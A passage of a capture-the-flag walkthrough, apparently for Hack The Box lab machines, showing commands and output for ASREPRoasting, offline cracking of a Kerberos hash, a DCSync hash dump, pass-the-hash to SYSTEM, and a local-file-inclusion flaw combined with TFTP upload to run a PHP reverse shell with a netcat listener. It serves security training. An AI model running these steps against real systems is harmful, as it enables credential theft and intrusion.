

We can see that the **svc\_bes** has **GetChangesAll** privileges to the domain. This means that the account has the ability to request replication data from the domain controller, and gain sensitive information such as user hashes.



### Lateral Movement

It's worth checking if Kerberos pre-authentication has been disabled for this account, which means it is vulnerable to <u>ASREPRoasting</u>. We can check this using a tool such as Impacket's GetNPUsers.

GetNPUsers.py megacorp.local/svc\_bes -request -no-pass -dc-ip 10.10.10.30

```
GetNPUsers.py megacorp.local/svc_bes -request -no-pass -dc-ip 10.10.10.30
```

Impacket v0.9.22.dev1+20200713.100928.1e84ad60 - Copyright 2020 SecureAuth Corporation

[\*] Getting TGT for svc\_bes

\$krb5asrep\$23\$svc\_bes@MEGACORP.LOCAL:e4e@a8187078f3b4a70faa886d56@b15\$316c54c411b9cb1064a71cc8a
f3ffad6c7d5da54b3288adec079b6a53f65e1da99e8d5ada668dd25f2602cf8f1718cb0bf293acc079b6411cd3db082
dc2c0fc5acf7ce6ca3b0366946f89d5de09209b628eae6ff275e161b6e3517a459ebbae@acc91b4325796fe5bd996e6
3d961b2a746f80f110845ef1560705759a5128b99baad0b67716bb4be239aaa5d2513f19b034e48320cff53b9d0d4c9
de5cdb8c881d8d88d9a54e395b4d4c2276d99bb8aba98b3d337173db6466@a23710d7e3bd091fbbd4293568641c4f1f
141de55e57d2abc9111bacfeb7423733477688825caff3e1d911ab21c592fb296b920fae497

#### Below out TGT ticket

\$krb5asrep\$23\$svc\_bes@MEGACORP.LOCAL:0969b177c87205436a4ef15e3227c3af\$f967e09d463ebcfa60a0 1c5ddb3606de78b62d8629e8de55578236534abf7a8442f3b07dfe0b8fa622dceabb66586c99dec8a3e4629a09 9fb01acc5721e0ca5ebf59fa0f6841f456a7a855ded8fb2b5860066cca671c8ea362c335c5a1a0bde1a9091b6295 35fec165388e46b3069c002dd45569a89f6d30f9139911968364ae84bf06de3d39cdcbb3a44b373f71c3ff3f030f 3896fa4f698693889e8677136e942d9ba1e3175dc70e67f1b998d52170f3347dcc766fda831f9cd5d1f7d94706f 3b423a9bf75869a6772280f69d2f2855a3b855ee221f053478f7e54c98c7fde493f85ce3cec16e47f0c20ced4a65 b14 Once obtained the TGT ticket for the **svc\_bes**, let's save it into a file called hash(it could be any name).



We could have also used:

GetNPUsers.py megacorp.local/svc\_bes -request -no-pass -dc-ip 10.10.10.30 | grep krb > hash

kaliakali:~/HTB/StartingPoint/Pathfinder\$ more hash \$krb5asrep\$23\$svc\_bes@MEGACORP.LOCAL:770a73628f810d5e26344a1c79242a2f\$a52afb74437736f 0b0d3d4f3e8b2fd7cb11222793af0ade40ec3df3fee45c60fc4380846b12ff9007def937a9fbd97d0d976 5c2cca148b327f027dfb984844b46ac2001ad0d22250ead19e9eac1c124e1b4c265cc8e1b6a7f5342b0ff 8290d4d84dd2c5af9a2df7fdaaa53b363909e2a1dbe8f36baf382458463c4d57677c3ac9722f09a212447 a5cd4d510e406602ab2587721f4ac45c59dbf3841e92af7ebc4c18b4366d3749913901cc3c1ff9fbe9fa9 0825f52264383195ea6d82fe62cc2bc63459bd6e0d74bbf59e9c6b773bc8a01359d51cfdd6c8b3bda7ddb a0197b9c359142d33b45c81e45c5e7b6c6ad6f99

We will use JTR in conjunction with rockyou.txt to obtain the plaintext password but we could have also used <u>hashcat</u> (link)

kali@kali: ~/HTB/StartingPoint/Pathfinder \$ john hash -wordlist=/usr/share/wordlists/rockyou.txt

Below the password for svc\_bes : Sheffield19

| Using default input encoding: UTF-8 Will run 4 OpenMP                     |
|---------------------------------------------------------------------------|
| Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4] |
| HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])                     |
| Will run 2 OpenMP threads                                                 |
| Press 'q' or Ctrl-C to abort, almost any other key for status             |
| Sheffield19 (\$krb5asrep\$23\$svc_bes@MEGACORP.LOCAL) Secure Siles        |
| 1g 0:00:00:18 DONE (2020-07-19 01:26) 0.05534g/s 586774p/s 586774c/s 5867 |
| 74C/s Sherbear94Sheepy04                                                  |
| Use the "show" option to display all of the cracked passwords reliably    |
| Session completed                                                         |

It is now possible to access the server as **svc\_bes** using **WinRM**. With the **nmap scan** we noted that WinRM was enabled on port **5985**. Let's install "<u>evil-winrm</u>" (Installation directly as ruby gem)

gem install evil-winrm



#### And run it against 10.10.10.30 using "svc bes" credentials



### **Privilege Escalation**



In order to leverage the **GetChangesAll** permission, we can use <u>secretsdump.py</u> (<u>link</u>) from Impacket to perform a <u>DCSync</u> attack and dump the NTLM hashes of all domain users.

aliākeli:~/HTB/StartingPoint/Pathfinder\$ secretsdump.py -dc-ip 10.10.10.30 MEGACORP.LOCAL/svc\_bes:Sheffield19@10.10.10.30

We can see the default domain Administrator NTLM hash



We can use this in a <u>PTH attack</u> (Pass-the-Hash attack) to gain elevated access to the system.

For this, we can use Impacket's **psexec.py** as follow:

psexec.py megacorp.local/administrator@10.10.10.30 -hashes <NTML hash>:<NTLM hash>

For **<NTML hash>**:**<NTLM hash>** we will use:

- NTML hash --> aad3b435b51404eeaad3b435b51404ee
- NTLM hash --> 8a4b77d52b1845bfe949ed1b9643bb18

### kali@kali:~/HTB/StartingPoint/Pathfinder\$ psexec.py megacorp.local/administrator@10.10.10.30 -hashes aad3b435b51404eeaad3b435b51404ee:8a4b77d52b1845bfe949ed1b9643bb18

An as we can see we gain elevated access to the system

| Impacket v0.9.22.dev1+20200713.100928.1e84ad60 - Copy                                                                                                    | right 2020 SecureAuth Corporation |
|----------------------------------------------------------------------------------------------------|-----------------------------------|
| <pre>[*] Requesting shares on 10.10.10.30<br/>[*] Found writable share ADMIN\$<br/>[*] Uploading file QBONzWnH.exe<br/>[*] Opening SVCManager on 10.10.10.30<br/>[*] Creating service tisw on 10.10.10.30<br/>[*] Starting service tisw</pre> |                                   |
| Microsoft Windows [Version 10.0.17763.107]<br>(c) 2018 Microsoft Corporation. All rights reserved.                                                                                                    |                                   |
| nt authority/system                                                                                                    |                                   |

# 6. Included (Linux)

| Machine : | Included (Linux) |
|-----------|------------------|
| IP:       | 10.10.155        |

### **Enumeration**

Let's run <u>nmap</u> with option –A (to enable: OS detection, version detection, script scanning, and traceroute)



From a TCP scan we found only port 80 (Apache httpd 2.4.29 on Ubuntu)

| 08                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Titan Gears                                                                                                    |
| HOMEPAGE OUR CLIENTS ABOUT US CAREERS CONTACT US                                                                                                    |
| Welcome to our website                                                                                                    |
| This is <b>Titanium</b> Gears. We create Titanium gears for vehicle manufacturers all over the world. Our gears are designed to withstand the toughest conditions |

We can navigate to the website in a browser.

Let's try scanning the UDP ports



The UDP scan found **port 69** to be open, which hosts the **TFTP** service. TFTP or "Trivial File Transfer Protocol", is similar to FTP but much simpler. It provides functionality only for uploading or downloading files from a server.

Let's see if we can connect to TFTP and upload a file.

We first create a file named "test.txt"



We connect and confirm that we can upload files.



## LFI(Local File Inclusion)

Let's check if the URL of the website "http://10.10.10.55/?file=index.php" is vulnerable to Local File Inclusion.

| ① 10.10.10.55/?file=index.php |                    |         |   |
|-------------------------------|--------------------|---------|---|
|                               |                    |         |   |
|                               |                    |         |   |
|                               |                    |         |   |
|                               | <b>\$</b>          |         |   |
|                               |                    |         | Ē |
|                               | GEARS FOIL GELLINA |         |   |
| HOMEPAGE OUR CLIENTS          | ABOUT US           | CAREERS | ¢ |

#### We can test by changing the URL to the following:

http://10.10.10.55/?file=../../../etc/passwd

|             | ଟେଜ        | 10.10.10.55/?file=/.                     |                             |                          |                        | ⊠ ☆                 |                  | ∓ ∥∖       |          | 🦻 🥯 🗎 🗉   |
|-------------|------------|------------------------------------------|-----------------------------|--------------------------|------------------------|---------------------|------------------|------------|----------|-----------|
| root:x:0:0  | D:root:/r  | ot:/bin/bash daemon:x:1:1:daemon:/us     | /sbin:/usr/sbin/nologin bi  | in:x:2:2:bin:/bin:/usr/s | bin/nologin sys:x:3:   | 3:sys:/dev:/usr/sbi | n/nologin sync   | :x:4:655   | 534:syno | :/bin:    |
| /bin/syno   | c games:   | :5:60:games:/usr/games:/usr/sbin/nolo    | gin man:x:6:12:man:/var/c   | cache/man:/usr/sbin/r    | ologin lp:x:7:7:lp:/vi | ar/spool/lpd:/usr/s | bin/nologin m    | ail:x:8:8  | :mail:/v | ar/mail:  |
| data:v:33   | 171010gir  | -data:/war/www:/usr/sbin/pologin.back    | up:x:34:34:backup:/yar/ba   | ackups://usr/spool/uucj  | nin list v:38:38:Maili | proxy.x.15.15.prox  | y./Difi./USI/SDI |            | nin      |           |
| irc:x:39:3  | 9:ircd:/v  | ar/run/ircd:/usr/sbin/nologin gnats:x:4  | :41:Gnats Bug-Reporting     | System (admin):/var/l    | b/anats:/usr/sbin/n    | ologin nobody:x:6   | 5534:65534:nc    | body:/     | nonexist | ent:      |
| /usr/sbin   | /nologir   | systemd-network:x:100:102:systemd N      | etwork Management,,,:/rur   | n/systemd/netif:/usr/s   | bin/nologin system     | d-resolve:x:101:10  | 3:systemd Reso   | olver,,,:/ | run/sys  | temd      |
| /resolve:   | /usr/sbir  | /nologin syslog:x:102:106::/home/syslo   | g:/usr/sbin/nologin messa   | gebus:x:103:107::/nor    | nexistent:/usr/sbin/r  | nologin _apt:x:104  | :65534::/none    | kistent:,  | usr/sbi  | n/nologin |
| Ixd:x:105   | :65534::   | var/lib/lxd/:/bin/false uuidd:x:106:110: | :/run/uuidd:/usr/sbin/nolo  | ogin dnsmasq:x:107:65    | 534:dnsmasq,,,:/var    | /lib/misc:/usr/sbir | n/nologin lands  | cape:x:    | 108:112  | 2::/var   |
| /IID/land   | scape:/u   | r/sbin/hologin pollinate:x:109:1::/var/c | ache/pollinate:/bin/false n | nike:x:1000:1000:mike    | :/nome/mike:/bin/b     | ash tftp:x:110:113  | trtp daemon,,,   | :/var/lit  | о/тттрво | IOT:      |
| / usi/ soin | i, noiogii |                                          |                             |                          |                        |                     |                  |            |          |           |
|             |            |                                          |                             |                          |                        |                     |                  |            |          |           |
|             |            |                                          |                             |                          |                        |                     |                  |            |          |           |
|             |            |                                          |                             |                          |                        |                     |                  |            |          |           |
|             |            |                                          |                             |                          |                        |                     |                  |            |          |           |
|             |            |                                          |                             |                          |                        |                     |                  |            |          |           |
|             |            |                                          |                             |                          |                        |                     |                  |            |          |           |
|             |            |                                          |                             |                          |                        |                     |                  |            |          |           |
|             |            |                                          |                             | <b>0</b> 2               |                        |                     |                  |            |          |           |
|             |            |                                          |                             |                          |                        |                     |                  |            |          |           |
|             |            |                                          |                             |                          |                        |                     |                  |            |          |           |
|             |            |                                          |                             |                          |                        |                     |                  |            |          |           |
|             |            |                                          |                             |                          |                        |                     |                  |            |          |           |
|             |            |                                          | Tita                        | n Goa                    | rc                     |                     |                  |            |          |           |
|             |            |                                          | ΙΙΙΟ                        |                          | 13                     |                     |                  |            |          |           |
|             |            |                                          | TITANIUM RE-ENFORCE         | D GEARS FOR ULTIM        | ATE PERFORMANC         | E                   |                  |            |          |           |
|             |            |                                          |                             |                          |                        |                     |                  |            |          |           |
|             |            |                                          |                             |                          |                        |                     |                  |            |          |           |
|             |            |                                          |                             |                          |                        |                     |                  |            |          |           |
|             |            |                                          | l                           |                          |                        |                     |                  |            |          |           |
|             |            | HOMEPAGE                                 | OUR CLIENTS                 | ABOUT US                 | CAREERS                | CONTACT U           | S                |            |          |           |

This is successful, and **passwd** contents are returned by the server.

## **Foothold**

We can try upload and execute a "PHP reverse shell" by combining the LFI vulnerability with the TFTP service. This happens due to the inclusion of the PHP code by the vulnerable page, which results in it's execution.

First we have to modify the PHP reverse shell which cane be taken from <u>here</u> if not present on our kali system.

kaligkali:~/HTB/StartingPoint/Included\$ locate php-reverse-shell /usr/share/laudanum/php/php-reverse-shell.php /usr/share/laudanum/wordpress/templates/php-reverse-shell.php /usr/share/webshells/php/php-reverse-shell.php kaligkali:~/HTB/StartingPoint/Included\$

Let's copy the file into our folder with name "rev.php"

kali@kali:~/HTB/StartingPoint/Included\$ cp /usr/share/webshells/php/php-reverse-shell.php rev.php kali@kali:~/HTB/StartingPoint/Included\$ sudo vi rev.php As usual, let's modify the code for our needs:



Once changed the IP address and the port, we upload our PHP reverse shell.



Let's start a netcat listener before navigating to the shell.

```
kalimkali:~/HTB/StartingPoint/Included$ nc -lvnp 1234 not presention our ko
listening on [any] 1234 ...
```

Next, we can use the LFI to access the reverse shell.

• The <u>default TFTP root folde</u>r is **/var/lib/tftpboot**.

Navigating to <u>http://10.10.10.55/?file=../../../var/lib/tftpboot/rev.php</u>, due to the inclusion of the PHP code by the vulnerable page, will results in the PHP reverse shell execution.





#### We could have also used the "curl" tool as follow:

\$ curl http://10.10.10.55/?file=../../../var/lib/tftpboot/rev.php

#### And we get the reverse shell:

| <pre>kaliakali:~/HTB/StartingPoint/Included\$ curl http://10.10.10.55/?file=///war/lib/tftpboot/rev.php</pre>                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
